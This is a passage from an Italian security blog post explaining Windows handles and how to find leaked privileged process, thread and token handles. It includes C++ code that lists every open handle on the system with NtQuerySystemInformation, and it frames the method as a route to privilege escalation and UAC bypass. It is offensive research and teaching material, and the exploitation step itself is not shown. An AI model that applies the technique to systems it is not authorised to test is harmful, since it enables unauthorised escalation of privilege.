Reading view

There are new articles available, click to refresh the page.

🇮🇹 Gaining the upper hand(le)

tortellino windows

TL;DR

Su Windows, una condizione che può verificarsi è quella in cui processi ad altà integrità (anche noti come processi elevati) o processi SYSTEM possono avere handle a oggetti del kernel come altri processi/thread/token e si trovano successivamente in condizione di generare processi figli a media integrità. Se questi oggetti citati sono privilegiati (ad esempio sono a loro volta processi elevati/SYSTEM) e vengono ereditati dal processo figlio, si verifica una situazione in cui un processo a media integrità detiene un handle a una risorsa privilegiata e, se tale handle viene clonato e adeguatamente sfruttato, ciò può portare a privilege escalation. In questo post vedremo come ricercare in maniera automatizzata tali situazioni e come sfruttarle per elevare i propri privilegi o aggirare misure di sicurezza come UAC.

Introduzione

Salute compagni d’armi, qui è di nuovo last a infastidirvi. Ultimamente, insieme ai compagni di sventura degli Advanced Persistent Tortellini, mi sono messo alla ricerca di un tipo particolare vulnerabilità che si può trovare su applicativi per Windows e che raramente viene discusso: i leak di handle privilegiati. Notando l’assenza di risorse che approfondiscano l’argomento, abbiamo deciso di scrivere (in realtà tradurre) questo post.


Essenzialmente quello a cui miriamo è capire se e come possiamo cercare in maniera automatizzata processi non privilegiati (ossia a integrità media) che detengono handle verso risorse pregiate come processi ad alta integrità (anche noti come processi elevati), processi SYSTEM o thread appartenenti ai processi menzionati. A seguito di ciò dobbiamo assicurarci di poter aprire i processi non privilegiati in questione, clonare gli handle di interesse e infine sfruttarli per elevare i nostri privilegi. Vediamo rapidamente i requisiti per il tool che andremo a scrivere:

  1. Deve eseguire a media integrità
  2. Il SeDebugPrivilege non deve essere presente nel token del processo (normalmente non è presente nei token a media integrità in ogni caso)
  3. Non può sfruttare bypass di UAC in quanto deve funzionare anche per utenti non amministratori


Il processo è abbastanza complesso, gli step che seguiremo saranno i seguenti:

  1. Enumerare tutti gli handle aperti in tutti i processi (tramite NtQuerySystemInformation)
  2. Filtrare gli handle non interessanti - per il momento ci focalizzeremo solo sugli handle verso i processi, i token e i thread, in quanto sono quelli più facili da sfruttare
  3. Filtrare gli handle che puntano a processi/thread/token a integrità inferiore a quella alta
  4. Filtrare gli handle detenuti da processi con integrità superiore a media in quanto non possiamo agganciarci a questi senza il SeDebugPrivilege
  5. Filtrare gli handle che non garantiscono un livello di accesso alla risorsa sufficiente
  6. Verificare che siano rimasti handle (che quindi possono essere sfruttati per fare privilege escalation) ed eventualmente sfruttarli per elevare i nostri privilegi

ven diagram

Chiariamoci, è improbabile trovare questo genere di vulnerabilità su un sistema operativo appena installato (anche se, mai dire mai). Ciononostante, considerata la quantità di programmi di dubbia provenienza che i sysadmin installano e il livello di insicurezza che i programmi installati dai manufacturer attualmente mostrano, non è remota la possibilità di trovarne su sistemi in produzione da un pò.

Ora che abbiamo una vaga idea di quello che abbiamo intenzione di fare, ripassiamo i fondamentali.

Handles 101

Come ho discusso brevemente in questo thread su Twitter, Windows è un sistema operativo basato sugli oggetti (da non confondere con i linguaggi di programmazione a oggetti, che sono un’altra cosa). Con “basato sugli oggetti” intendiamo che ogni entità del sistema operativo (come processi, thread, mutex, semafori, file etc.) hanno un “oggetto” che li rappresenta nel kernel. Per i processi, per esempio, tale oggetto prende forma di una struttura dati chiamata _EPROCESS. Ogni processo ne ha una. Tutte le strutture _EPROCESS si trovano in kernelspace, ossia in quella porzione di memoria virtuale comune a tutti i processi e coincidente, nell’architettura x64, con i 128TB “alti” della memoria virtuale di un processo. Essendo una porzione di memoria condivisa, tutto ciò che è in kernelspace è uguale per tutti i processi, contrariamente a ciò che si trova in userspace, i 128TB “bassi” dello spazio di indirizzamento, che invece è diverso per ogni processo.

Essendo gli oggetti del kernel strutture di dati presenti in kernelspace non vi è modo per i normali processi di interagire direttamente con essi, in quanto ciò violerebbe tutti i principi di sicurezza su cui si poggia già in maniera molto precaria Windows. Per poter interagire con gli oggetti menzionati, Windows mette a disposizione dei processi un meccanismo di indirezione che si appoggia a variabili particolari di tipo HANDLE (e tipi derivati come SC_HANDLE). Un handle altro non è che una variabile che contiene un numero a 64 bit, sempre per quanto riguarda l’architettura x64. Tale numero rappresenta un indice in una tabella particolare ospitata in kernelspace, diversa per ogni processo. Ogni riga di questa tabella (nota come handle table) contiene l’indirizzo dell’oggetto cui l’handle fa riferimento e il livello di accesso all’oggetto che l’handle concede al processo che lo detiene. L’indirizzo a questa tabella è contenuto nel membro ObjectTable (che è di tipo _HANDLE_TABLE * e quindi punta a una variabile _HANDLE_TABLE) della struttura _EPROCESS di ogni processo.

Per rendere digeribile questo impasto indigesto di nozioni tecniche, vediamo un esempio. Per ottenere un handle a un processo si utilizza la funzione OpenProcess, esposta dalle API di Windows nella libreria kernel32.dll. Di seguito la definizione della funzione citata:

HANDLE OpenProcess(
  DWORD dwDesiredAccess,
  BOOL  bInheritHandle,
  DWORD dwProcessId
);

OpenProcess riceve in ingresso 3 parametri:

  • dwDesiredAccess è una DWORD (double word - intero a 32 bit) che specifica il livello di accesso all’oggetto processo che l’handle deve garantire
  • bInheritHandle è un valore booleano (vero/falso) che serve a specificare se l’handle ritornato dalla funzione deve essere ereditabile, significando che, nel caso il processo chiamante successivamente crei processi figli, l’handle ritornato da OpenProcess verrebbe copiato, assieme al livello di accesso, nella tabella degli handle del processo figlio
  • dwProcessId è una DWORD usata per specificare quale processo vogliamo che OpenProcess apra (passando in input il Process ID - PID del processo) e quindi a quale processo farà riferimento l’handle ritornato dalla funzione

Se il processo chiamante ha privilegi sufficienti per aprire il processo target, OpenProcess ritornerà un handle al processo target stesso, con il livello di accesso specificato.

Nella riga di codice a seguire proverò ad aprire un handle al processo System (che ha sempre PID 4), specificando al kernel che il livello di accesso richiesto per l’handle equivale a PROCESS_QUERY_LIMITED_INFORMATION, valido per richiedere solo un subset ristretto di informazioni relative al processo in questione. Inoltre, passando true come secondo argomento, specifico che l’handle ritornato dalla funzione deve essere ereditato da eventuali processi figli. In caso tutto vada per il meglio, la variabile hProcess (di tipo HANDLE) conterrà l’handle richiesto.

HANDLE hProcess;
hProcess = OpenProcess(PROCESS_QUERY_LIMITED_INFORMATION, true, 4);

Dietro le quinte, il kernel effettua una serie di controlli di sicurezza sul contesto di sicurezza (anche noto come token) del processo chiamante. Se tali controlli danno esito positivo, il kernel prende il PID passato in input, risolve l’indirizzo della _EPROCESS associata e lo copia nella handle table del processo chiamante assieme alla access mask (i livello di accesso) richiesta. L’indice della riga della handle table appena riempita viene successivamente ritornato al codice in usermode e dato al processo come valore di ritorno di OpenProcess. Cose simili avvengono per le funzioni OpenThread e OpenToken.

Visualizzare e ottenere informazioni sugli handle


Come abbiamo introdotto precedentemente, i valori contenuti dagli handle sono essenzialmente indici di una tabella. Ogni riga della tabella contiene, fra le altre cose, l’indirizzo dell’oggetto cui l’handle fa riferimento e il livello di accesso all’oggetto che l’handle concede. Possiamo visualizzare graficamente queste informazioni attraverso strumenti come Process Hacker o Process Explorer:

handles 1

Da questo screenshot di Process Explorer possiamo ricavare una serie di informazioni:

  • Riquadro rosso: il tipo di oggetto a cui l’handle si riferisce
  • Casella blu: il valore dell’handle (l’indice effettivo della riga nella tabella)
  • Casella gialla: l’indirizzo dell’oggetto a cui si riferisce l’handle
  • Riquadro verde: la maschera di accesso e il suo valore decodificato (le maschere di accesso sono macro definite nell’header Windows.h). Questo ci dice quali privilegi sono concessi al detentore dell’handle sull’oggetto;

Per ottenere questo genere di informazioni ci sono una serie di metodi. Tra questi, il più pratico e utile è utilizzare la funzione NtQuerySystemInformation, parte delle API native esposte tramite ntdll.dll.

NTSTATUS NtQuerySystemInformation(
	SYSTEM_INFORMATION_CLASS SystemInformationClass,
	PVOID                    SystemInformation,
	ULONG                    SystemInformationLength,
	PULONG                   ReturnLength
);

Chiamando la funzione in questione e passando come primo argomento SystemHandleInformation (che ha valore 0x10), il secondo argomento sarà riempito con una struttura non documentata di tipo _SYSTEM_HANDLE_INFORMATION contenente un array di variabili SYSTEM_HANDLE dove ognuna di queste contiene informazioni su un handle aperto e la dimensione dell’array stesso (HandleCount):

typedef struct _SYSTEM_HANDLE_INFORMATION 
{
    ULONG HandleCount;
    SYSTEM_HANDLE* Handles;
} SYSTEM_HANDLE_INFORMATION, * PSYSTEM_HANDLE_INFORMATION;

Tutti gli handle presenti nel sistema operativi al momento della chiamata alla funzione sono inseriti nell’array in questione. La struttura di SYSTEM_HANDLE non è documentata, qui di seguito la definizione.

typedef struct _SYSTEM_HANDLE 
{
    ULONG ProcessId;
    BYTE ObjectTypeNumber;
    BYTE Flags;
    USHORT Handle;
    PVOID Object;
    ACCESS_MASK GrantedAccess;
} SYSTEM_HANDLE, * PSYSTEM_HANDLE;

La struttura in questione presenta una serie di membri che forniscono informazioni interessanti riguardo l’handle cui la struttura stessa si riferisce. Andiamo ad approfondirli uno a uno:

  • ProcessId: il PID del processo che detiene cui la struttura fa riferimento
  • Handle: il valore dell’handle, cioè l’indice nella riga della handle table
  • Object: l’indirizzo in kernelspace dell’oggetto cui l’handle fa riferimento
  • ObjectTypeNumber: una variabile non documentata di tipo BYTE che identifica il tipo di oggetto cui l’handle fa riferimento. Per interpretare questo valore dobbiamo fare un pò di reverse engineering, ma per ora ci basta sapere che gli handle riferiti a processi hanno questo valore settato a 0x7, quelli riferiti ai thread a 0x8 e quelli riferiti ai token a 0x5
  • GrantedAccess: il livello di accesso all’oggetto che l’handle garantisce. Si possono richiedere livelli di accesso diversi per ogni oggetto. Per esempio valori ammissibili per i processi sono PROCESS_ALL_ACCESS, PROCESS_CREATE_PROCESS etc.

Vediamo ora brevemente come chiamare NtQuerySystemInformation utilizzando il C++.

NTSTATUS queryInfoStatus = 0;
PSYSTEM_HANDLE_INFORMATION tempHandleInfo = nullptr;
size_t handleInfoSize = 0x10000;
auto handleInfo = (PSYSTEM_HANDLE_INFORMATION)malloc(handleInfoSize);
if (handleInfo == NULL) return mSysHandlePid;
while (queryInfoStatus = NtQuerySystemInformation(
	SystemHandleInformation, //0x10
	handleInfo,
	static_cast<ULONG>(handleInfoSize),
	NULL
) == STATUS_INFO_LENGTH_MISMATCH)
{
	tempHandleInfo = (PSYSTEM_HANDLE_INFORMATION)realloc(handleInfo, handleInfoSize *= 2);
	if (tempHandleInfo == NULL) return mSysHandlePid;
	else handleInfo = tempHandleInfo;
}

Nel blocco di codice riportato facciamo uso delle seguenti variabili:

  1. queryInfoStatus che conterrà il valore di ritorno di NtQuerySystemInformation e che utilizzeremo per capire se la funzione è stata eseguita con successo o meno
  2. tempHandleInfo che conterrà i dati relativi a tutti gli handle sul sistema che NtQuerySystemInformation recupera per noi
  3. handleInfoSize che è una “ipotesi” di quanta memoria sarà utilizzata per memorizzare i dati ritornati dalla funzione - questa variabile verrà raddoppiata ogni volta che NtQuerySystemInformation restituirà STATUS_INFO_LENGTH_MISMATCH che è un valore che ci dice che lo spazio allocato non è sufficiente
  4. handleInfo che è un puntatore alla porzione di memoria che NtQuerySystemInformation riempirà con i dati di cui abbiamo bisogno (cioè la struttura _SYSTEM_HANDLE_INFORMATION)

Non fatevi confondere dal ciclo while utilizzato, è solo un modo di chiamare la funzione finché la memoria allocata non è sufficiente. Questo metodo è impiegato abbastanza spesso quando si ha a che fare con funzioni appartenenti alle API native di Windows.

I dati recuperati dalla funzione NtQuerySystemInformation possono essere poi parsati semplicemente iterando sull’array ritornato, come nell’esempio a seguire:

for (uint32_t i = 0; i < handleInfo->HandleCount; i++) 
{
	auto handle = handleInfo->Handles[i];
	std::cout << "[*] PID: " << handle.ProcessId << "\n\t"
		  << "|_ Handle value: 0x" << std::hex << static_cast<uint64_t>(handle.Handle) << "\n\t"
                  << "|_ Object address: 0x" << std::hex << reinterpret_cast<uint64_t>(handle.Object) << "\n\t"
